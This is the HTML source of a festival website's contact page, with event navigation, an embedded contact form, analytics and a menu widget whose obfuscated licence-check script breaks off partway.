
<file: contact.html>
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="msvalidate.01" content="E7D2B0B4FA5DFC24AD5D48D7CF2AD709"/><!-- custom meta -->
  <meta name="Gourmet Seafood &amp; Spirits Festival" content="A four day festival featuring the finest seafood and beverage experiences in the Southeast."/><!-- custom meta -->
  <meta name="keywords" content="seafood, festival, spirits, shrimp, oysters, picnic, whiskey, barbeque, bourbon, rum, wine, food, culinary, gourmet, chefs, westin, golf, aquacurean, challenge, bartenders, mixologist"/><!-- custom meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.musemenu.js", "webpro.js", "musewpdisclosure.js", "jquery.watch.js", "require.js", "contact.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/pages-2018-favicon.ico?crc=134654986"/>
  <title>Savannah Gourmet Seafood &amp; Spirits FestivalContact</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=276664408"/>
  <link rel="stylesheet" type="text/css" href="css/master_pages-2018.css?crc=29032638"/>
  <link rel="stylesheet" type="text/css" href="css/contact.css?crc=4190252331" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/iefonts_contact.css?crc=49269934"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_pages-2018.css?crc=3824530138" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- Other scripts -->
  <script type="text/javascript">
   var __adobewebfontsappname__ = "muse";
</script>
  <!-- JS includes -->
  <script src="https://webfonts.creativecloud.com/josefin-sans:n4,n7:default.js" type="text/javascript"></script>
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
    <!--custom head HTML-->
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97569210-1', 'auto');
  ga('send', 'pageview');

</script>
<html>
	<head>
<title>Gourmet Seafood & Spirits Festival</title>
	</head>
	<body>
		
	</body>
</html>
<!-- made by www.metatags.org -->
<meta name="author" content="metatags generator">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="1 month">
<title>Gourmet Seafood & Spirits Festival</title>
<!-- Seafood, Spirits, Festival -->
  <!--HTML Widget code-->
  
 <style type="text/css"> #u100001 { opacity:0;pointer-events:none; position: absolute;overflow: hidden; position:absolute;} .MenuTrigger { cursor:pointer; } .u100001pr0c::before, .u100001pr0c::after { content: ''; position: absolute;height: 1px;width: 85%;top: 55%;left: 2px; margin-top: -1px;background: white; } .u100001pr0c::after { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); } .u100001pr0c::before { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); } .MenuContainer { visibility:hidden; } /* #page{ overflow:hidden; } */ .MenuCloseButton { visibility:hidden; } .MenuContainerQQ { opacity:1; pointer-events:auto; position: absolute; box-sizing: border-box; } .u100001qmb { overflow:hidden; } .u100001hkm { opacity:0; pointer-events:none; } .u100001pshd { cursor:none; } .u100001bstn {visibility:visible;} .MenuCloseButton {top:-100%} </style> 
 </head>
 <body>

  <!--HTML Widget code-->
   <div style="display:none" class="hhhhu100001">The Muse Responsive Menu widget is not activated on </div> <div class="u100001pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div> <div class="u100001qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;"> <div class= "u100001jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div> </div> <!-- © 2016 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> 
  
  <div class="clearfix borderbox" id="page"><!-- group -->
   <ul class="AccordionWidget MenuContainer clearfix grpelem" id="accordionu100007" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- vertical box -->
    <li class="AccordionPanel clearfix colelem" id="u100008"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u100009-3" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u100010"><!-- column --><a class="nonblock nontext clip_frame colelem" id="u105888" href="index.html" data-href="page:U88646"><!-- image --><img class="block" id="u105888_img" src="images/logo%20blue%20red-crop-u105888.png?crc=3873190677" data-hidpi-src="images/logo%20blue%20red-crop-u105888_2x.png?crc=238955757" alt="" data-heightwidthratio="0.3716216216216216" data-image-width="148" data-image-height="55"/></a><nav class="MenuBar clearfix colelem" id="menuu100013"><!-- vertical box --><div class="MenuItemContainer clearfix colelem" id="u100042"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100045" href="https://cityspin.com/savannah/e/gssf/tickets" target="_blank"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100047-4"><!-- content --><p>BUY Tickets</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100056"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100057" href="overnight-packages.html" data-href="page:U707"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100059-4"><!-- content --><p>Stay &amp; Play Packages</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100049"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100050" href="coastal-chefs-table.html" data-href="page:U206"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100052-6"><!-- content --><p><span id="u100052">Thursday, August 9th</span></p><p>Coastal Chefs Table Dinner</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100035"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100038" href="the-lowcountry-picnic.html" data-href="page:U218"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100040-8"><!-- content --><p><span id="u100040">Friday, August 10th</span></p><p>The Lowcountry Picnic</p><p>&quot;Life On The Water&quot;</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100021"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100022" href="aquacurean-challenge.html" data-href="page:U230"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100025-7"><!-- content --><p><span id="u100025">Saturday, August 11th</span><span id="u100025-2"></span></p><p>AquaCurean Challenge</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100014"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100017" href="fresh-catch---cocktails-jazz-brunch.html" data-href="page:U242"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100020-9"><!-- content --><p><span id="u100020">Sunday, August 12th</span></p><p>Fresh Catch &amp;</p><p>Cocktails Jazz Brunch</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100028"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100029" href="sponsors.html" data-href="page:U518"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100031-4"><!-- content --><p>Sponsors</p></div></a></div></nav></div></li>
   </ul>
   <div class="clearfix grpelem" id="pbuttonu100063"><!-- column -->
    <div class="Button MenuCloseButton colelem" id="buttonu100063" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- container box --></div>
    <div class="size_fixed colelem" id="u100001" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- custom html -->
      <div class="u100001pr" style=" background:#333; width: 58px; height: 44px; position: absolute; top: 0; left: 0;z-index: 0;"> <div class="u100001pr03" style=" z-index: 2; width: 36px; height: 44px; top:0; position: absolute; background: #4A66E3; "> <div class="u100001pr0c" style="position: absolute;width: 8px;height:8px;z-index: 4;top: 3px;left: 1px;"></div> <div class="u100001pr01" style="position: absolute;width: 17px;text-align:center;z-index: 4;top: 14px;left: 6px;opacity: 1;"> <ul style="height: 4px;" class="u100001pr01u"> <li style=" width: 8px; height: 3px; display: inline-block; position: relative; vertical-align:top; background: #FFFFFF; "></li> </ul> </div> </div> <div class="u100001pr04" style=" position: absolute; width: 58px; height: 44px; background: #292b33; opacity: 0.5; z-index: 1; "> </div> </div> 
    </div>
   </div>
   <div class="Button MenuTrigger transition clearfix" id="buttonu99242"><!-- container box -->
    <div class="transition colelem" id="u99243" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
    <div class="transition colelem" id="u99245" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
    <div class="transition colelem" id="u99244" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
   </div>
   <div class="clearfix grpelem" id="ppu101770"><!-- column -->
    <div class="clearfix colelem" id="pu101770"><!-- group -->
     <a class="nonblock nontext clip_frame grpelem" id="u101770" href="index.html" data-href="page:U88646"><!-- image --><img class="block" id="u101770_img" src="images/logo%20blue%20red.png?crc=3763887748" data-hidpi-src="images/logo%20blue%20red_2x.png?crc=3761638511" alt="" data-heightwidthratio="0.4782608695652174" data-image-width="230" data-image-height="110"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99301" href="https://www.facebook.com/seafoodandspirits" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99301_img" src="images/savseafoodfacebook35x35.png?crc=75266760" data-hidpi-src="images/savseafoodfacebook35x35_2x.png?crc=86536154" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99377" href="https://www.instagram.com/aquacurean/" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99377_img" src="images/savseafoodinstagram35x35.png?crc=460128610" data-hidpi-src="images/savseafoodinstagram35x35_2x.png?crc=3811823095" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99299" href="https://twitter.com/Aquacurean" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99299_img" src="images/savseafoodtwitter35x35.png?crc=4257558790" data-hidpi-src="images/savseafoodtwitter35x35_2x.png?crc=4096096480" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext MuseLinkActive clearfix grpelem" id="u99246-4" href="contact.html" data-href="page:U40274" data-IBE-flags="txtStyleSrc"><!-- content --><p>Contact Us</p></a>
     <a class="nonblock nontext clearfix grpelem" id="u99307-4" href="volunteer.html" data-href="page:U46660" data-IBE-flags="txtStyleSrc"><!-- content --><p>Volunteer</p></a>
     <div class="clearfix grpelem" id="u104834-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight"><!-- content -->
      <p>SAVANNAH, GEORGIA</p>
     </div>
     <div class="clearfix grpelem" id="u104835-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight"><!-- content -->
      <p>August 9-12, 2018</p>
     </div>
    </div>
    <!-- m_editable region-id="editable-static-tag-U40264-BP_infinity" template="contact.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u40264-4" data-muse-uid="U40264" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
     <p><span id="u40264">Contact Us</span></p>
    </div>
    <!-- /m_editable -->
    <div class="colelem" id="u40263"><!-- custom html -->
      <iframe id="JotFormIFrame-40418487289264" onload="window.parent.scrollTo(0,0)" allowtransparency="true" src="https://form.jotform.ca/40418487289264" frameborder="0" style="width:100%; height:840px; border:none;" scrolling="no"> </iframe> <script type="text/javascript"> var ifr = document.getElementById("JotFormIFrame-40418487289264"); if(window.location.href && window.location.href.indexOf("?") > -1) { var get = window.location.href.substr(window.location.href.indexOf("?") + 1); if(ifr && get.length > 0) { var src = ifr.src; src = src.indexOf("?") > -1 ? src + "&" + get : src + "?" + get; ifr.src = src; } } window.handleIFrameMessage = function(e) { var args = e.data.split(":"); if (args.length > 2) { iframe = document.getElementById("JotFormIFrame-" + args[2]); } else { iframe = document.getElementById("JotFormIFrame"); } if (!iframe) return; switch (args[0]) { case "scrollIntoView": iframe.scrollIntoView(); break; case "setHeight": iframe.style.height = args[1] + "px"; break; case "collapseErrorPage": if (iframe.clientHeight > window.innerHeight) { iframe.style.height = window.innerHeight + "px"; } break; case "reloadPage": window.location.reload(); break; } var isJotForm = (e.origin.indexOf("jotform") > -1) ? true : false; if(isJotForm && "contentWindow" in iframe && "postMessage" in iframe.contentWindow) { var urls = {"docurl":encodeURIComponent(document.URL),"referrer":encodeURIComponent(document.referrer)}; iframe.contentWindow.postMessage(JSON.stringify({"type":"urls","value":urls}), "*"); } }; if (window.addEventListener) { window.addEventListener("message", handleIFrameMessage, false); } else if (window.attachEvent) { window.attachEvent("onmessage", handleIFrameMessage); } </script>
    </div>
   </div>
   <div class="verticalspacer" data-offset-top="1043" data-content-above-spacer="1043" data-content-below-spacer="184" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   <div class="clearfix grpelem" id="ppu106354"><!-- column -->
    <div class="clearfix colelem" id="pu106354"><!-- group -->
     <a class="nonblock nontext clip_frame grpelem" id="u106354" href="https://cityspin.com/savannah/e/gssf/tickets" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u106354_img" src="images/buy%20tickets%202018.png?crc=75610612" data-hidpi-src="images/buy%20tickets%202018_2x.png?crc=4228089271" alt="" width="47" height="65"/></a>
     <div class="clearfix grpelem" id="u99373-15" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
      <p id="u99373-2"><span id="u99373">NOTE:</span></p>
      <ul class="list0 nls-None" id="u99373-13">
       <li id="u99373-4">ticket prices do not include applicable sales taxes</li>
       <li id="u99373-6">all advance discount tickets are released in limited quantities and can sell out at any time without notice</li>
       <li id="u99373-8">all tickets sales are final &amp; non-refundable</li>
       <li id="u99373-10">all events are rain or shine</li>
       <li id="u99373-12">event programs subject to change without notice</li>
      </ul>
     </div>
    </div>
    <div class="clearfix colelem" id="u99376-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p>Please drink responsibly while attending events during the Savannah Gourmet Seafood &amp; Spirits Festival. DO NOT drink and drive. The life you save might just be your own!</p>
    </div>
    <div class="clearfix colelem" id="u99440-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p>Copyright 2018 The AdFish Group, LLC</p>
    </div>
   </div>
   <div class="clearfix grpelem" id="pu99309-4"><!-- column -->
    <a class="nonblock nontext MuseLinkActive clearfix colelem" id="u99309-4" href="contact.html" data-href="page:U40274" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99309">Contact</span></p></a>
    <a class="nonblock nontext clearfix colelem" id="u99303-4" href="vip.html" data-href="page:U9809" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99303">Join VIP</span></p></a>
    <a class="nonblock nontext clearfix colelem" id="u99236-4" href="volunteer.html" data-href="page:U46660" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99236">Volunteer</span></p></a>
    <div class="clearfix colelem" id="u99298-12" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content -->
     <p>Savannah Gourmet Seafood &amp;</p>
     <p>Spirits Festival</p>
     <p>1 Resort Drive</p>
     <p>Savannah, GA 31421</p>
     <p>(912) 201-2062</p>
    </div>
    <div class="clearfix colelem" id="pu99375-4"><!-- group -->
     <a class="nonblock nontext clearfix grpelem" id="u99375-4" href="privacy-policy.html" data-href="page:U608" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99375-4"><!-- content --><p><span id="u99375">Privacy Policy</span></p></a>
     <a class="nonblock nontext clearfix grpelem" id="u99308-4" href="terms---conditions.html" data-href="page:U620" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99375-4"><!-- content --><p><span id="u99308">Terms &amp; Conditions</span></p></a>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musemenu","webpro","musewpdisclosure","jquery.watch"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Responsive Muse Menu | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Muse Menu | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.initWidget('#accordionu100007', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu100007 */
Muse.Utils.fullPage('#page');/* 100% height page */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=7928878" type="text/javascript" async data-main="scripts/museconfig.js?crc=310584261" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <div class="KKKLU339D" style="display:none">Responsive menu 1.8 is not activated on </div> <script type="text/javascript" class="SCu100001"> $(window).load(function(){ var ui = $("#u100001"); var a = $('.MenuTrigger'); var c = "u100001QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u100001qmb"; var j = "c"; var o = $('.u100001pshd'); var o1 = '.u100001pshd'; var ab = 'MenuCloseButton'; var ad = 'r'; var ae = '20'; var af = '0'; var ah = '1'; var p = "b"; var r = "c"; var l = "0"; var u = "MenuTrigger"; var pr = "#7A7A7A"; var po = "70"; var m = $(".u100001jfb"); var n = "1"; var v = "100"; var w = "u100001"; var x = "0"; var y = "100"; var z = "0"; var bb = "0"; var bj = "0"; var bz = "0"; var bk = "C401B3654AE360,Activation key,Activation key,Activation key"; var _0x4410=["\x32\x34\x32\x20\x32\x32\x38\x3D\x5B\x22\x5C\x32\x37\x30\x22\x2C\x22\x5C\x32\x37\x31\x22\x2C\x22\x5C\x32\x39\x31\x5C\x32\x39\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x32\x39\x31\x5C\x33\x35\x37\x5C\x32\x37\x37\x5C\x32\x37\x37\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x32\x35\x30\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x37\x5C\x32\x34\x37\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x36\x33\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x37\x22\x2C\x22\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x36\x30\x22\x2C\x22\x5C\x32\x34\x39\x22\x2C\x22\x5C\x32\x33\x39\x22\x2C\x22\x5C\x32\x36\x39\x5C\x3